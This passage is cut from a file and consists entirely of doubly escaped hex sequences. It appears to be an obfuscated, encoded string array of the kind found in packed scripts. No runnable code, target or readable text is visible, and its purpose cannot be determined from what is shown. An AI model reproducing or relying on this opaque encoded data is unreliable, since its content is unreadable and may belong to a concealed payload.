x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6